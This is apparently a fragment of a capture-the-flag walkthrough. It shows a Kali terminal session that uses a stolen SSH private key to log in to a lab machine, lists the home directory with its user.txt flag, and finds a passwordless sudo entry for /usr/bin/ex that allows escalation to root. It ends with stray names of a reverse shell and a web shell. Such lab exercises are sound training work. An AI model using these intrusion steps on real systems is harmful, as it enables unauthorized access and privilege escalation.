 ┌──(root㉿kali)-[~/Desktop]
└─# chmod 400 id_rsa
┌──(root㉿kali)-[~/Desktop]
└─# ssh -i id_rsa toor@192.168.159.194
Linux deploy 5.10.0-22-amd64 #1 SMP Debian 5.10.178-3 (2023-04-22) x86_64
Last login: Thu May 11 00:13:58 2023 from 192.168.1.10
toor@deploy:~$ id
uid=1000(toor) gid=1000(toor) grupos=1000(toor)
toor@deploy:~$ ls -al
total 32
drwx------ 4 toor toor 4096 jun 13 03:42 .
drwxr-xr-x 4 root root 4096 may 10  2023 ..
lrwxrwxrwx 1 root root    9 may 10  2023 .bash_history -> /dev/null
-rw------- 1 toor toor  220 ene 15  2023 .bash_logout
-rw------- 1 toor toor 3526 ene 15  2023 .bashrc
drwxr-xr-x 3 toor toor 4096 may 10  2023 .local
-rw------- 1 toor toor  807 ene 15  2023 .profile
drwx------ 2 toor toor 4096 jun 13 03:48 .ssh
-r-------- 1 toor toor   33 may 10  2023 user.txt
toor@deploy:~$ sudo -l
Matching Defaults entries for toor on deploy:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr
User toor may run the following commands on deploy:
    (root) NOPASSWD: /usr/bin/ex
toor@deploy:~$
toor@deploy:~$
reshell.exe
webshell.php
SecLists